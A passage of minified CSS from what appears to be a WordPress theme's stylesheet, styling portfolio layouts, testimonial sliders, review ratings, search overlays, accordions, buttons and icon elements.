Display",serif;font-size:18px;line-height:1.555555555555556em;letter-spacing:0;font-weight:500;font-style:italic}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content .qodef-grid-item{margin-top:50px!important}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-media{margin-right:45px}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-portfolio-info{margin-top:48px!important}.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content .qodef-grid-item{margin-top:50px!important}.qodef-portfolio-single.qodef-layout--images-big .qodef-media .qodef-grid-item{display:block;margin-bottom:10px;float:none}.qodef-portfolio-single.qodef-layout--images-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--images-small .qodef-media{margin-right:45px}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item{display:block;margin-bottom:10px;float:none}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item:last-child{margin-bottom:0}.qodef-portfolio-single.qodef-layout--images-small .qodef-portfolio-info{margin-top:48px!important}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content .qodef-grid-item{margin-top:50px!important}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-media{margin-right:45px}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-portfolio-info{margin-top:48px!important}.qodef-portfolio-single-slider .swiper-slide{width:auto}.qodef-portfolio-single.qodef-layout--slider .qodef-portfolio-info{margin-top:85px!important}.qodef-team-list .qodef-e-title{margin:20px 0 4px}.qodef-team-list .qodef-e-role{font-family:"Open Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.3em}.qodef-team-list .qodef-team-member-social-icons{margin:0}.qodef-team-list.qodef-item-layout--info-below .qodef-e-content{margin:14px 0 0}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-content{opacity:1;z-index:1}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#fff;display:flex;justify-content:center;align-items:center;flex-direction:column;opacity:0;transition:opacity .2s ease-out;z-index:-1}.qodef-testimonials-list .qodef-e-inner{padding-bottom:40px}.qodef-testimonials-list .qodef-e-media-image{line-height:0;margin-bottom:25px}.qodef-testimonials-list .qodef-e-title{margin:0 0 25px;font-size:22px;font-weight:300}.qodef-testimonials-list .qodef-e-text{margin:0 0 25px}.qodef-testimonials-list .qodef-e-author{margin:0}.qodef-testimonials-list .swiper-pagination-bullets{text-align:left;bottom:6px!important}.qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet{color:#000}.qodef-testimonials-list.qodef-skin--light .qodef-e-author,.qodef-testimonials-list.qodef-skin--light .qodef-e-text,.qodef-testimonials-list.qodef-skin--light .qodef-e-title{color:#fff}.qodef-testimonials-list.qodef-skin--light .swiper-pagination-bullet:before{background-color:#fff}.qodef-testimonials-list-wrapper .swiper-button-prev.swiper-button-outside{transform:translateX(-200%)}.qodef-testimonials-list-wrapper .swiper-button-prev.swiper-button-disabled{opacity:1}.qodef-testimonials-list-wrapper .swiper-button-next.swiper-button-outside{transform:translateX(200%)}.qodef-testimonials-list-wrapper .swiper-button-next.swiper-button-disabled{opacity:1}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder{display:flex;padding:0 11%}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-image-holder{position:relative;display:inline-block;width:173px;height:173px;margin:0 60px 0 0}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-image-holder .qodef-e-media-image{position:absolute;left:0;top:0;margin:0;opacity:0;display:block;width:100%;transition:opacity .6s cubic-bezier(.1,.1,.25,.9)}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-image-holder .qodef-e-media-image img{display:block;width:100%;border-radius:100%;box-sizing:border-box}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-image-holder .qodef-e-media-image.qodef--active{opacity:1}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-m-testimonials-swiper{overflow:hidden;position:relative}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-m-testimonials-swiper .swiper-pagination-bullets{bottom:0}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-inner{padding-bottom:30px}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-content-holder{display:inline-block;width:calc(100% - 233px)}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-content{width:100%;cursor:grab}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev{right:auto;left:-7px!important}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev:after{color:#000}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next{right:-7px!important;left:auto}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next:after{color:#000}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next.swiper-button-disabled,.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev.swiper-button-disabled{opacity:1!important}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev.swiper-button-outside{transform:translateX(-66%)}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev.swiper-button-disabled{opacity:1}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next.swiper-button-outside{transform:translateX(66%)}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next.swiper-button-disabled{opacity:1}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-media-image{margin:0 60px 0 0}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-media-image img{width:173px;border-radius:100%;box-sizing:border-box}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-content{width:calc(100% - 233px)}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-author{margin:9px 0 0}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-text{margin:12px 0 40px;font-family:"Playfair Display",serif;font-size:36px;line-height:1.138888888888889em;font-style:italic;color:#6a5921}.qodef-review-rating{display:flex}.qodef-review-rating .qodef-rating-inner{display:flex;flex-basis:50%}.qodef-review-rating label{margin:0 10px 0 0}.qodef-review-rating .qodef-comment-rating-box{margin:0}.qodef-review-rating .qodef-star-rating{position:relative;display:inline-block;vertical-align:top;margin:0;font-size:0;color:transparent;cursor:pointer;overflow:hidden}.qodef-review-rating .qodef-star-rating:before{position:relative;display:inline-block;vertical-align:top;overflow:hidden;z-index:-1;content:"\e031";font-size:13px;letter-spacing:.25em;color:#000;font-family:ElegantIcons;line-height:1;white-space:nowrap;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qodef-review-rating .qodef-star-rating.active:after{position:absolute;top:0;right:0;display:block;content:"\e033\e033\e033\e033\e033";font-size:13px;letter-spacing:.25em;color:#000;font-family:ElegantIcons;line-height:1;white-space:nowrap;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qodef-review-rating .qodef-comments-ratings{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-review-rating .qodef-comments-ratings .qodef-m-inner{position:relative;display:inline-block;vertical-align:top}.qodef-review-rating .qodef-comments-ratings .qodef-m-star{font-size:13px;letter-spacing:.25em;color:#6a5921}.qodef-review-rating .qodef-comments-ratings .qodef-m-star.qodef--active{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}.qodef-reviews-per-criteria .qodef-item-reviews-average-rating{color:#6a5921;font-size:60px;line-height:1em;font-weight:700}.qodef-reviews-per-criteria .qodef-item-reviews-verbal-description{vertical-align:middle;margin:2px 0 0}.qodef-reviews-per-criteria .qodef-item-reviews-rating-icon{vertical-align:middle;font-size:20px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right{vertical-align:middle;padding-left:200px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar{line-height:28px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar .qodef-item-reviews-display-bar-inner{padding:6px 0}.qodef-reviews-per-mark .qodef-reviews-number-wrapper{padding-top:23%;padding-left:15%;display:table;width:100%;height:100%;vertical-align:middle}.qodef-reviews-per-mark .qodef-reviews-number{font-size:72px;color:#ffd740;font-weight:700;line-height:1em;margin-right:22px;display:table-cell;vertical-align:middle;position:relative;top:-6px}.qodef-reviews-per-mark .qodef-stars-wrapper{display:table-cell;vertical-align:middle}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars{display:block}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars i{color:#ffd740}.qodef-reviews-per-mark .qodef-reviews-count{font-weight:700;font-size:14px}.qodef-reviews-per-mark .qodef-rating-percentage-wrapper{padding:29px 50px 40px;background-color:#fafafa;border-left:1px solid #e5e5e5}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-reviews-summary{display:inline-block;vertical-align:middle}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper{display:inline-block;vertical-align:middle;padding:0 0 0 15px}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper-inner{display:block}.qodef-comment-list .qodef-comment-name{float:none}.qodef-comment-list .qodef-review-rating{display:inline-block;width:100%}.qodef-comment-list .qodef-rating-inner{display:inline-block;width:100%}@keyframes cover_search_fade_out{0%{opacity:1;visibility:visible;transform:translateY(0)}100%{opacity:0;visibility:hidden;transform:translateY(-100%)}}@keyframes cover_search_fade_in{0%{opacity:0;visibility:hidden;transform:translateY(-100%)}100%{opacity:1;visibility:visible;transform:translateY(0)}}.qodef-search-cover-form{position:absolute;top:0;left:0;width:100%;height:40px;visibility:hidden;opacity:0;transform:translateY(-100%);border-bottom:1px solid #9e9e9e}.qodef-search-cover-form .qodef-m-inner{display:flex;height:100%;width:100%;align-items:center;justify-content:flex-end}.qodef-search-cover-form .qodef-m-inner:before{content:"\55";font-family:ElegantIcons;font-size:10px;margin-right:8px}.qodef-search-cover-form .qodef-m-form-field{padding:0;margin-bottom:0;font-size:16px;font-weight:400;letter-spacing:.02em;background-color:transparent;border:0;border-radius:0;outline-offset:0;font-family:"Cormorant Garamond",serif;width:474px}.qodef-search-cover-form .qodef-m-form-field:focus{color:#4d4d4d}.qodef-search-cover-form .qodef-m-form-field:-ms-input-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field::placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-close{flex-shrink:0}.qodef-search-cover-form .qodef-m-close.qodef-source--icon-pack{font-size:20px}.qodef-covers-search--fadeout .qodef-search-cover-form{animation:cover_search_fade_out .3s cubic-bezier(.1,.1,.25,.9) both}.qodef-covers-search--fadein .qodef-search-cover-form{animation:cover_search_fade_in .3s cubic-bezier(.1,.1,.25,.9) both}.qodef-header--sticky-display #qodef-page-header>.qodef-search-cover-form{display:none}.qodef-search--covers-header .qodef-widget-holder{transition:padding .3s cubic-bezier(.1,.1,.25,.9)}.qodef-search--opened{padding-top:40px}.qodef-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;display:flex;align-items:center;justify-content:center;background-color:rgba(255,255,255,.98);z-index:100}.qodef-fullscreen-search-holder .qodef-m-inner{width:100%}.qodef-fullscreen-search-holder .qodef-m-form{position:relative;width:60%;margin:0 auto}.qodef-fullscreen-search-holder .qodef-m-form-field{height:100%;margin:0;padding:0;font-size:25px;color:#000;line-height:2em;background:0 0;border:0;border-radius:0}.qodef-fullscreen-search-holder .qodef-m-form-submit{position:absolute;right:0;bottom:-20px;width:auto;padding:0;margin:0;color:#000;background:0 0;border:0;outline:0;opacity:0;cursor:pointer;transition:color .2s ease-out}.qodef-fullscreen-search-holder .qodef-m-form-submit:hover{color:#6a5921;background:0 0}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-submit{opacity:1;bottom:10px;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.qodef-fullscreen-search-holder .qodef-m-form-submit.qodef-source--icon-pack{font-size:18px}.qodef-fullscreen-search-holder .qodef-m-form-line{position:absolute;left:0;bottom:-2px;width:0;border-bottom:1px solid #000;transition:all .3s ease}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-line{width:100%;transition:width .5s ease .6s}.qodef-fullscreen-search-holder .qodef-m-close{position:absolute;top:33px;right:70px;color:#4d4d4d;opacity:0;visibility:hidden;z-index:1}.admin-bar .qodef-fullscreen-search-holder .qodef-m-close{top:72px}.qodef-fullscreen-search-holder .qodef-m-close:hover{color:#000}.qodef-fullscreen-search-holder .qodef-m-close.qodef-source--icon-pack{font-size:25px}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-close{opacity:1;visibility:visible}.qodef-fullscreen-search--fadeout .qodef-fullscreen-search-holder{animation:fullscreen_search_fade_out .3s ease both}.qodef-fullscreen-search--fadein .qodef-fullscreen-search-holder{animation:fullscreen_search_fade_in .3s ease both}@keyframes fullscreen_search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fullscreen_search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.qodef-search-opener{top:-2px}.qodef-search-opener>*{position:relative;display:inline-block;vertical-align:middle;line-height:inherit}.qodef-search-opener .qodef-search-opener-text{transition:color .2s ease-out}.qodef-search-opener.qodef-source--icon-pack{color:#000!important;font-family:"Open Sans",sans-serif;font-size:10px;text-transform:uppercase;letter-spacing:.3em}.qodef-search-opener:hover .qodef-search-opener-text{color:#6a5921}.qodef-accordion{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-accordion .qodef-accordion-content-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-accordion.qodef--init{visibility:visible}.qodef-accordion.qodef-layout--simple .qodef-accordion-title{position:relative;display:flex;align-items:center;justify-content:space-between;margin:12px 0 0;padding:2px 10px 2px 5px;transition:color .2s ease-out,background-color .2s ease-out;cursor:pointer}.qodef-accordion.qodef-layout--simple .qodef-accordion-title:first-child{margin-top:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark{position:relative;flex-shrink:0;width:20px;height:18px;line-height:1;text-align:center}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span{position:absolute;display:block;width:100%;top:50%;transform:translateY(-50%);transition:opacity .2s ease-out}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span:before{display:block;line-height:inherit}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--minus{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--plus{opacity:1}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover{color:#fff;background-color:#6a5921}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon--minus,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon--minus{opacity:1}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon--plus,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon--plus{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-content{padding:16px 0 2px;margin:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-content p{margin:0}.qodef-author-pagination--on.qodef-pagination-type--standard .qodef-grid-inner{opacity:1;transition:opacity .2s ease-out}.qodef-author-pagination--on.qodef-pagination-type--standard.qodef--loading .qodef-grid-inner{opacity:0}.qodef-author-pagination--on.qodef-pagination-type--load-more .qodef-loading-spinner{position:absolute;bottom:10px;left:calc(50% - 16px);font-size:32px;line-height:1;color:#6a5921;opacity:0;z-index:-1;transition:opacity .2s ease-out}.qodef-author-pagination--on.qodef-pagination-type--load-more .qodef-loading-spinner:before{display:block;line-height:inherit}.qodef-author-pagination--on.qodef-pagination-type--load-more.qodef--loading .qodef-loading-spinner{opacity:1;z-index:1}.qodef-author-pagination--on.qodef-pagination-type--load-more.qodef--loading .qodef-load-more-button{opacity:0}.qodef-author-pagination--on.qodef-pagination-type--infinite-scroll.qodef--loading .qodef-infinite-scroll-spinner{opacity:1;z-index:1}.qodef-author-list .qodef-e-item-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-author-list.qodef-item-layout--info-below article.qodef-e.qodef-grid-item{margin:0 0 12px 0}.qodef-author-list .qodef-e-inner:hover .qodef-e-hover-content{background-color:#233f5854}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a{opacity:1;visibility:visible;transform:translateX(0)}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(2){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .15385s,visibility .3s cubic-bezier(.1,.1,.25,.9) .15385s,transform .3s cubic-bezier(.1,.1,.25,.9) .15385s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(3){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .23077s,visibility .3s cubic-bezier(.1,.1,.25,.9) .23077s,transform .3s cubic-bezier(.1,.1,.25,.9) .23077s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(4){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .30769s,visibility .3s cubic-bezier(.1,.1,.25,.9) .30769s,transform .3s cubic-bezier(.1,.1,.25,.9) .30769s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(5){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .38462s,visibility .3s cubic-bezier(.1,.1,.25,.9) .38462s,transform .3s cubic-bezier(.1,.1,.25,.9) .38462s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(6){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .46154s,visibility .3s cubic-bezier(.1,.1,.25,.9) .46154s,transform .3s cubic-bezier(.1,.1,.25,.9) .46154s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(7){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .53846s,visibility .3s cubic-bezier(.1,.1,.25,.9) .53846s,transform .3s cubic-bezier(.1,.1,.25,.9) .53846s,color .2s ease-out}.qodef-author-list .qodef-e-image{position:relative}.qodef-author-list .qodef-e-image .qodef-e-media-image a,.qodef-author-list .qodef-e-image .qodef-e-media-image img{display:block;width:100%;margin:24px 0 36px 0}.qodef-author-list .qodef-e-hover-content{position:absolute;width:100%;height:100%;top:0;left:0;padding:12px 17px;background-color:transparent;box-sizing:border-box;transition:.3s cubic-bezier(.1,.1,.25,.9)}.qodef-author-list .qodef-e-hover-content-inner{position:relative;height:100%;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column}.qodef-author-list .qodef-e-social-icons{position:absolute;bottom:0;left:0;z-index:1}.qodef-author-list .qodef-e-social-icons a{display:inline-block;margin-right:4px;font-family:"Playfair Display",serif;font-size:16px;font-style:italic;color:#fff;opacity:0;visibility:hidden;transform:translateX(-6px);will-change:transform;transition:opacity .3s cubic-bezier(.1,.1,.25,.9),visibility .3s cubic-bezier(.1,.1,.25,.9),transform .3s cubic-bezier(.1,.1,.25,.9),color .2s ease-out}.qodef-author-list .qodef-e-social-icons a:last-child{margin-right:0}.qodef-author-list .qodef-e-social-icons a:hover{color:#c8c0a6}.qodef-author-list .qodef-e-content .qodef-e-title{margin:-14px 0 4px}.qodef-author-list .qodef-e-content .qodef-e-role-name{margin:0;font-family:"Open Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.3em}.qodef-author-list.qodef-skin--light .qodef-e-role-name,.qodef-author-list.qodef-skin--light .qodef-e-title{color:#fff}.qodef-author-list.qodef-skin--light .qodef-e-description{color:#bdbdbd}.qodef-banner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-banner .qodef-m-banner-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1}.qodef-banner .qodef-m-content{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.qodef-banner .qodef-m-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex}.qodef-banner .qodef-m-title{margin:0 0 4px 0}.qodef-banner .qodef-m-title-inner{display:inline-block}.qodef-banner .qodef-m-subtitle{font-family:"Playfair Display",serif;font-size:15px;font-style:italic;color:#6a5921;line-height:.46em;font-weight:400;letter-spacing:0;margin:0}.qodef-banner .qodef-m-text-field{font-size:15px;color:#6a5921;margin:0 0 10px;font-style:italic}.qodef-banner .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;overflow:hidden}.qodef-banner .qodef-m-image img{display:block;transition:all .35s ease-out}.qodef-banner.qodef-layout--link-button .qodef-m-content-inner{align-items:flex-start;flex-direction:column;justify-content:flex-end;padding:35px}.qodef-banner.qodef-layout--link-button .qodef-m-title{margin:10px 0}.qodef-banner.qodef-layout--link-button .qodef-m-text{margin:0}.qodef-banner.qodef-layout--link-button .qodef-m-button{margin:10px 0 0}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner{align-items:center;flex-direction:column;justify-content:center;padding:30px}.qodef-button.qodef-html--link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;letter-spacing:.4em;font-weight:500;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9);padding:10px 34px}.qodef-button.qodef-size--small{padding:5px 20px}.qodef-button.qodef-size--large{padding:12px 42px}.qodef-button.qodef-size--full{width:100%;text-align:center}.qodef-button.qodef-layout--filled.qodef-html--link{color:#fff;background-color:#000;border:1px solid #000}.qodef-button.qodef-layout--filled.qodef-html--link:hover{color:#fff;background-color:#2f2f2f;border:1px solid #2f2f2f}.qodef-button.qodef-layout--outlined{color:#000;background-color:transparent;border:1px solid #000}.qodef-button.qodef-layout--outlined:hover{color:#fff;background-color:#000;border:1px solid #000}.qodef-button.qodef-layout--textual{min-width:170px;padding:0!important;font-size:11px;color:#000;background-color:transparent;border:0}.qodef-button.qodef-layout--textual .qodef-m-text{display:inline-block;vertical-align:middle}.qodef-button.qodef-layout--textual .qodef-m-text:before{content:'';position:relative;display:inline-block;width:56px;height:1px;vertical-align:middle;background-color:#000;margin-right:13px;transition:width .2s cubic-bezier(.1,.1,.25,.9)}.qodef-button.qodef-layout--textual:hover{color:#000}.qodef-button.qodef-layout--textual:hover .qodef-m-text:before{width:10px}.qodef-call-to-action.qodef-layout--standard{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:flex;align-items:center}.qodef-call-to-action.qodef-layout--standard.qodef-style--stretched .qodef-m-inner{justify-content:space-between}.qodef-call-to-action.qodef-layout--standard.qodef-style--centered .qodef-m-inner{justify-content:center}.qodef-call-to-action.qodef-layout--standard .qodef-m-content{padding-right:20px}.qodef-call-to-action.qodef-layout--standard .qodef-m-content>*{margin:0}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{flex:0 0 auto}.qodef-countdown .qodef-digit,.qodef-countdown .qodef-label{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-countdown.qodef-show--1 .qodef-digit-wrapper{width:100%}.qodef-countdown.qodef-show--2 .qodef-digit-wrapper{width:50%}.qodef-countdown.qodef-show--3 .qodef-digit-wrapper{width:33.33333%}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper{width:25%}.qodef-countdown.qodef-show--5 .qodef-digit-wrapper{width:20%}.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:16.66667%}.qodef-countdown.qodef-layout--simple .qodef-digit-wrapper{display:inline-block;vertical-align:top;padding:0 20px}.qodef-countdown.qodef-layout--simple .qodef-digit{font-family:Cinzel,serif;font-size:70px;line-height:1em;font-weight:400;letter-spacing:-.03em;color:#000}.qodef-countdown.qodef-layout--simple .qodef-label{margin-top:5px}.qodef-countdown.qodef-layout--simple.qodef-countdown--light .qodef-digit,.qodef-countdown.qodef-layout--simple.qodef-countdown--light .qodef-label{color:#fff}.qodef-counter.qodef-layout--simple{text-align:center}.qodef-counter.qodef-layout--simple .qodef-m-digit{font-family:Cinzel,serif;font-weight:400;font-size:70px;line-height:1;letter-spacing:-.03em;color:#000}.qodef-counter.qodef-layout--simple .qodef-m-title{margin:5px 0 0 0}.qodef-counter.qodef-layout--simple .qodef-m-text{margin:0}.qodef-custom-font{position:relative;margin:0}@media only screen and (min-width:1600px) and (max-width:1680px){.qodef-custom-size.qodef-custom-font{font-size:150px!important;line-height:113px!important}}@media only screen and (min-width:1200px) and (max-width:1280px){.qodef-custom-size.qodef-custom-font{font-size:110px!important;line-height:84px!important}}.qodef-dropcaps{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-dropcaps .qodef-m-letter{position:relative;top:5px;display:flex;align-items:center;justify-content:center;float:left;margin:0 10px 5px 0;font-weight:400;font-family:Cinzel,serif;color:#000;font-size:40px;line-height:1.05em;letter-spacing:-.03em}@media only screen and (max-width:680px){.qodef-dropcaps .qodef-m-letter{font-size:32px}}.qodef-dropcaps .qodef-m-text{display:inline;margin:0}.qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter{width:40px;height:40px;font-size:24px;line-height:1.166666666666667em;letter-spacing:-.02em;font-weight:500;color:#fff;background-color:#000}.qodef-dropcaps.qodef-type--circle .qodef-m-letter{border-radius:100%}.qodef-google-map{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-google-map .qodef-m-map{display:block;width:100%}.qodef-google-map .qodef-m-map embed,.qodef-google-map .qodef-m-map iframe,.qodef-google-map .qodef-m-map object{width:100%;display:block}.qodef-google-map .qodef-m-map img{max-width:none}.qodef-highlight .qodef-highlight-text{padding:0 5px;color:#fff;background-color:#000}.qodef-icon-list-item{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-icon-list-item .qodef-e-title{position:relative;display:inline-block;vertical-align:top;margin:0;line-height:1}.qodef-icon-list-item .qodef-e-title a{display:block}.qodef-icon-list-item .qodef-e-title-inner{display:flex;align-items:center}.qodef-icon-list-item .qodef-icon-holder{flex-shrink:0;margin-right:5px;float:none}.qodef-icon-list-item .qodef-icon-holder .qodef-icon{font-size:18px}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper a,.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper img{display:block}#qodef-page-sidebar .widget.widget_belletrist_core_icon_list_item{margin-bottom:0}#qodef-page-footer .widget.widget_belletrist_core_icon_list_item{margin-bottom:0}#qodef-side-area .widget.widget_belletrist_core_icon_list_item{margin-bottom:0}.qodef-icon-with-text .qodef-m-title{margin:0}.qodef-icon-with-text .qodef-m-title a{display:block}.qodef-icon-with-text .qodef-m-text{margin:7px 0 0}.qodef-icon-with-text .qodef-m-icon-wrapper{line-height:1}.qodef-icon-with-text .qodef-icon-holder{float:none}.qodef-icon-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper a,.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper img{display:block}.qodef-icon-with-text.qodef-layout--before-content{display:flex;align-items:flex-start}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-icon-wrapper{flex-shrink:0;margin-right:15px}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title{line-height:1}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title-inner{display:flex;align-items:center}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-icon-wrapper{flex-shrink:0;margin-right:5px}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--center{text-align:center}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--left{text-align:left}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right{text-align:right}.qodef-icon-with-text.qodef-layout--top .qodef-m-title{margin-top:21px}.qodef-icon-holder{position:relative;display:inline-block;vertical-align:top;width:auto;line-height:1}.qodef-icon-holder a{display:block}.qodef-icon-holder .qodef-icon{display:block;line-height:inherit}.qodef-icon-holder .qodef-icon:before{display:block;line-height:inherit}.qodef-icon-holder.qodef-layout--circle,.qodef-icon-holder.qodef-layout--square{width:2em;height:2em;line-height:2em;text-align:center;color:#fff;background-color:#6a5921;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-icon-holder.qodef-layout--circle 